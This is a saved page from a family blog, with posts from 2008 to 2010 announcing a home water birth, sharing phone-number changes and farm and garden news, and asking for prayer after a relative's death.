			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2010/05/29/the-baby-formerly-known-as-junebug/"></div><p>We are blessed beyond measure and very pleased to introduce you to our new son, Mathias Aiken, born Friday, May 28, 2010 at 12:31pm.  He weighed 9lb 5oz and measured 21&#8243; long.</p>
<div style="text-align: center"><img decoding="async" src="http://farm5.static.flickr.com/4053/4649062528_12e5b83b10.jpg" /></div>
<p>Mathias (muh-TIE-us, no &#8220;th&#8221; sound), meaning &#8220;Gift from God&#8221; is exactly that&#8230;a precious little gift.  His namesake is found in Acts 1:21-26 where Matthias, who had been faithfully with Jesus since the beginning of his ministry, was the apostle chosen by prayer and lots to replace Judas.  Also, Becky&#8217;s Grandma, Vendla Jeane Aiken Edighoffer passed away in February of 2008 (shortly after Si was born) and so we give Mathias her maiden name to honor her memory.</p>
<p></p>
<div style="text-align: center"><img decoding="async" src="http://farm5.static.flickr.com/4034/4648447625_e78bd1523c.jpg" /></div>
<p>Baby Thys (ice with a &#8220;t&#8221;) was born at home in a planned water birth. He came quickly (7 1/2 hour labor), but not quite as quickly as his brother Si, since the midwives and other attendants all made it to the birth this time!  Midwives, Amanda, and Patrice both attended the birth and were blessed to welcome little Thys with us.  Alia and Josiah also witnessed Thys&#8217; birth and both are overjoyed and enthralled with their new brother.  Alia had hoped for a girl baby for a long time but has discovered that a baby boy is just as fun!   My Alia girl is growing up every day and was so mature and helpful during the labor, birth and immediately after the birth.  What a good mommy she will be some day!</p>
<p>We pray that the love in our hearts reaches yours and allows us to share our joy with you!</p>
<div style="text-align: center"><img decoding="async" src="http://farm5.static.flickr.com/4034/4648447415_9441c8d4d9.jpg" /></div>
<p>The Kortmans<br />Paul, Becky, Alia, Si and Thys</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2010/05/29/the-baby-formerly-known-as-junebug/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=17.html#comments"><b>3</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-17 -->

				
					
	<article id="post-16" class="post-16 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=16.html" rel="bookmark">Kortman5</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=16.html" title="12:30 am" rel="bookmark"><time class="entry-date" datetime="2010-05-04T00:30:00-04:00">May 4, 2010</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=16.html#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2010/05/04/kortman5/"></div><p>Nope, sorry, no baby yet, but we do have a game to pass the time!  For those of you NOT on Facebook&#8230;.we want to share a link with you.  We set up a guessing game for when the baby will arrive and what the stats will be.  So click <a href="http://www.expectnet.com/games/Kortman5">here</a> <span style="text-decoration: underline"></span><a href="http://www.expectnet.com/games/Kortman5"></a>and then place your best guess!   The game name is Kortman5.  How fun to be the winner!</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2010/05/04/kortman5/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=16.html#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-16 -->

				
					
	<article id="post-14" class="post-14 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=14.html" rel="bookmark">New Number</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=14.html" title="1:52 am" rel="bookmark"><time class="entry-date" datetime="2009-07-10T01:52:00-04:00">July 10, 2009</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=14.html#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>I have another new phone number:</p>
<p><a href="http://browneyedgirl.kortmans.com/contact/index.html">Contact me for the new number</a></p>
<p>Any other numbers you have are no longer in use.</p>
<p>However, we have been experiencing some technical difficulties with is new phone service and once in a while when you call my new number it will give some sort of error message.  We are still working on this problem, but rest assured you have the correct number&#8230;.please try again later.  To say we have had problems with our phones here in this house would be a huge understatement so please bear with us as we work out (and maybe live with) some of the difficulties of living out in the sticks!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=14.html#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-14 -->

				
					
	<article id="post-13" class="post-13 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=13.html" rel="bookmark">Suggestions</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=13.html" title="6:36 pm" rel="bookmark"><time class="entry-date" datetime="2009-07-07T18:36:00-04:00">July 7, 2009</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=13.html#comments">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2009/07/07/suggestions/"></div><p>So, I am trying to plan for the rest of the summer. The garden is coming on in full force and I don&#8217;t feel capable of keeping up with weeding, putting up all the produce that is headed our way, and managing the kids.  [NOTE: this short list does not include house or animal chores that are requirements.]  It was suggested to me to work in the garden during naps and do the canning after they go to bed. Whew! When is a girl supposed to sleep?</p>
<p>So, I am trying to make a new plan for getting it all done. It is in the beginning stages but that is what I have set my mind to. We&#8217;ll see how it come out! As I plan&#8230;anyone have any suggestions that work for them? How to balance 2 very active kids (that often seem like twins) with canning and keeping up a 1/2 acre garden? I&#8217;d love to hear them!</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2009/07/07/suggestions/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=13.html#comments"><b>1</b> Reply</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-13 -->

				
					
	<article id="post-11" class="post-11 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=11.html" rel="bookmark">Merry Christmas!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=11.html" title="7:14 pm" rel="bookmark"><time class="entry-date" datetime="2008-12-18T19:14:00-05:00">December 18, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=11.html#comments">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2008/12/18/merry-christmas/"></div><p>Nearly 2 feet of snow on the ground and more on the horizon sure makes it feel like Christmas!  I (Becky) am especially enjoying this holiday season for a number of reasons.  Here is a bit about us:</p>
<p><a href="http://www.kortmans.com/uploaded_images/Two-kids-sitting-767680.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt;float: left;cursor: pointer;width: 200px" src="http://www.kortmans.com/uploaded_images/Two-kids-sitting-767678.jpg" alt="" border="0" /></a>Alia is 2 1/2 and loves helping me with anything I am doing&#8230;anything.  If I am baking cookies she is there with her apron on.  If I am scrubbing the toilet she is there holding the toilet brush with me.  She is often sweet and compassionate and kisses her brother when he gets hurt or comes over to rub my back when I look tired.  However, she is one of my biggest challenges right now, for as much as she is sweet, she is twice as strong-willed.  Alia knows her colors and is counting to 5 but we are still working on the alphabet and shapes.  She did surprise me yesterday when we were doing school by correctly telling me how to spell her name..I guess she was listing!</p>
<div style="clear: left">
<p><a href="http://www.kortmans.com/uploaded_images/two-kids-laying-down-767678.jpg"><img decoding="async" style="margin: 0pt 0pt 10px 10px;float: right;cursor: pointer;width: 200px;height: 160px" src="http://www.kortmans.com/uploaded_images/two-kids-laying-down-767673.jpg" alt="" border="0" /></a>Josiah recently turned 1 and he is just leaning to walk.  Paul and I are really enjoying watching him learn and develop!  A couple months ago he started to &#8220;participate&#8221; in evening toy pick-up when he grabbed a toy and threw it full force into the toy basket.  He loves to play with his sister but is also very good at self-play as well.   Si is a smiley little buddy who seems to exude sunshine.  Paul&#8217;s little carbon copy is definitely Daddy&#8217;s Little Man!  Generally,  when Paul is at home Si is attached to him like glue and only the desire to nurse will cause him to want mama.</p>
<p>Paul continues to enjoy the challenge of his work at DDM Marketing.  He has been learning more about SEO/M and teaching his co-workers.  For the layman (like myself) Search Engine Optimization/Marketing is basically on-line marketing.  He has also taken on more freelance work for individuals and non-profits.</p>
<p>Josiah&#8217;s birth gave us a wonderful little blessing but it also sent us the challenge of Post-Pardum Depression.  Paul had to take over a lot of my normal jobs (laundry, cooking, cleaning, errands, etc.) and slowly I was able to take them back, by God&#8217;s grace.  Now, we are taking one issue at a time and prayerfully trying to figure out how to &#8220;move forward to being who I want to be&#8221;.  There are still lots of questions and lots of tough stuff to go through on this journey, but one things remains&#8230; God was here when I got PPD, He is here now, and He will always be.  Although I have a hard time making my brain slow down sometimes&#8230;that is a knowledge I can rest in.</p>
<p>Snow on the ground, check!  Chasing laughing kids everywhere, check!  Resting in Jesus&#8217; presence, check!  Yes, I am definitely enjoying the holidays this year!  We hope you are too!</p>
<p>Warmly,<br />The Kortmans<br />Paul, Becky, Alia &amp; Josiah </div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2008/12/18/merry-christmas/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=11.html#comments"><b>1</b> Reply</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-11 -->

				
					
	<article id="post-10" class="post-10 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=10.html" rel="bookmark">New Digits</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=10.html" title="8:21 pm" rel="bookmark"><time class="entry-date" datetime="2008-11-03T20:21:00-05:00">November 3, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=10.html#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2008/11/03/new-digits/"></div><p>Hey There!</p>
<p>The fall weather we are having is so wonderful!  Warm sun, higher temps (than last week), and cool breezes&#8230;oh, so nice!  The kids are really enjoying the last few weeks of sandbox play time.  Hopefully the weather where each of you are is equally as enjoyable!</p>
<p>Posting today just to let you know my new phone number.  I finally got a phone that is reliable (at least more than before) and one with a local (to <span class="blsp-spelling-error">Newaygo</span>) number.</p>
<p>So, after Wednesday, November 5<span class="blsp-spelling-error">th</span>, I will no longer be using my old phone and the 616.499.5386 number.  Please make a note of this date and the new number by which I can be reached&#8230;</p>
<p><span style="font-weight: bold">Becky&#8217;s New Cell: <a href="http://browneyedgirl.kortmans.com/contact/index.html">Contact Me for this number</a></span></p>
<p>I know, bummer&#8230;fix the address book, memorize another number, make corrections in cell phones.  But, I appreciate it&#8230;and now, when you call me, I will probably answer!  Imagine that&#8211;a phone that allows me to answer when someone calls!   Astounding, isn&#8217;t it!</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2008/11/03/new-digits/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=10.html#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10 -->

				
					
	<article id="post-9" class="post-9 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=9.html" rel="bookmark">Summertime&#8230;.Again</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=9.html" title="10:14 pm" rel="bookmark"><time class="entry-date" datetime="2008-09-08T22:14:00-04:00">September 8, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=9.html#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2008/09/08/summertime-again/"></div><p>These late summer months have come upon us so fast and furious that I feel we almost haven&#8217;t breathed for a month or so. Canning, freezing, child rearing, marriage building, farm maintenance, animal emergencies, house remodeling, and trying hard to fit in some fun here and there has been the order of the past weeks.</p>
<p>We have gotten peaches and some tomatoes canned and in the basement. Alia seems to have gotten past what we hope was the worst of the behavior issues (for now). Si is very mobile which presents its own set of challenges. Paul and I have been getting away from the kids weekly (thanks to my cousin and a couple from our church) to spend some seriously needed time reconnecting. The chick coop got built and the skunk eventually got removed and dispatched (if ya know what I mean) but not until he had killed a total of 10 chicks. Almost 2 rooms are updated (trim of two windows in the kitchen to finish painting yet)&#8211;pictures to come. And somewhere in there we found a day to go to the beach together&#8211;much needed and very fun!</p>
<p>As soon as I get a chance to get some pics uploaded for the rooms we have painted I will post them and I could really use a little advice about the future of the kids bedroom as well! Stay tuned.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2008/09/08/summertime-again/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=9.html#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-9 -->

				
					
	<article id="post-7" class="post-7 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=7.html" rel="bookmark">Prayer Request</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=7.html" title="8:21 pm" rel="bookmark"><time class="entry-date" datetime="2008-06-28T20:21:00-04:00">June 28, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=7.html#comments">4</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2008/06/28/prayer-request/"></div><p>Thursday afternoon we received the news that Paul&#8217;s dad, John Kortman, passed away suddenly.  He died of a heart attack caused by high blood pressure at the age of 58.  Paul and his sister are busy making the arrangements long distance as John was living in Pontiac, MI.  A graveside service for the immediate family will be held in the afternoon and East Leonard CRC will be hosting an open house in the evening for friends and extended family to come and greet the family.</p>
<p>Please keep Paul and his family in your prayers.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2008/06/28/prayer-request/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=7.html#comments"><b>4</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-7 -->

				
							<nav id="nav-below">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="page/2/index.html" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
			
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="index.html">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>

    <aside id="feedburnerformwidget-2" class="widget widget_feedburnerformwidget">
    <!-- Plugin Feedburner Form-->
    <div class="fb-container">
        <h3 class="widget-title">Subscribe via Email</h3>        <div class="fbf-text">
                        </div>
        <form class="fbf-widget" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=KortmanFamily', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
        <input class="subscription_email" type="text" name="email" placeholder="" /><input type="hidden" value="KortmanFamily" name="uri"/>
        <input type="hidden" name="loc" value="en_US"/>
        <input class="subscription_btn" type="submit" value ="Subscribe"/>
        </form>

    
    
    </div>
    <!-- Plugin Feedburner Form-->
		</aside>
    
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="index.html%3Fp=50.html">You&#8217;re Gonna Do What?</a>
									</li>
											<li>
					<a href="index.html%3Fp=18.html">New Addition to the Family</a>
									</li>
											<li>
					<a href="index.html%3Fp=17.html">The Baby Formerly Known as Junebug</a>
									</li>
											<li>
					<a href="index.html%3Fp=16.html">Kortman5</a>
									</li>
											<li>
					<a href="index.html%3Fp=14.html">New Number</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Rachel Faber</span> on <a href="index.html%3Fp=17.html#comment-10">The Baby Formerly Known as Junebug</a></li><li class="recentcomments"><span class="comment-author-link">Ertman-Trowbridge Family</span> on <a href="index.html%3Fp=17.html#comment-9">The Baby Formerly Known as Junebug</a></li><li class="recentcomments"><span class="comment-author-link">SOCOACH</span> on <a href="index.html%3Fp=17.html#comment-8">The Baby Formerly Known as Junebug</a></li><li class="recentcomments"><span class="comment-author-link">Rachel Faber</span> on <a href="index.html%3Fp=13.html#comment-7">Suggestions</a></li><li class="recentcomments"><span class="comment-author-link">RR Mama</span> on <a href="index.html%3Fp=11.html#comment-6">Merry Christmas!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='2012/01/index.html'>January 2012</a></li>
	<li><a href='2011/03/index.html'>March 2011</a></li>
	<li><a href='2010/05/index.html'>May 2010</a></li>
	<li><a href='2009/07/index.html'>July 2009</a></li>
	<li><a href='2008/12/index.html'>December 2008</a></li>
	<li><a href='2008/11/index.html'>November 2008</a></li>
	<li><a href='2008/09/index.html'>September 2008</a></li>
	<li><a href='2008/06/index.html'>June 2008</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="category/adoption/index.html">Adoption</a>
</li>
	<li class="cat-item cat-item-1"><a href="category/kortman-updates/index.html">Updates</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="wp-login.php.html">Log in</a></li>
			<li><a href="author/becky/feed/index.html">Entries feed</a></li>
			<li><a href="comments/feed/index.html">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index.js%3Fver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kortmans.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index.js%3Fver=5.7.4" id="contact-form-7-js"></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1943219500&t=pageview&_s=1&dl=https%3A%2F%2Fkortmans.com%2F2011%2F03%2F&ul=en-us%40posix&dt=March%20%7C%202011%20%7C%20Kortman%20Family&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1684790683&gjid=567621229&cid=933905268.1768621733&tid=UA-679516-9&_gid=1376986653.1768621733&_r=1&_slc=1&z=1865119834
body_size: -284
content:
2,cG-ZC6C815K3L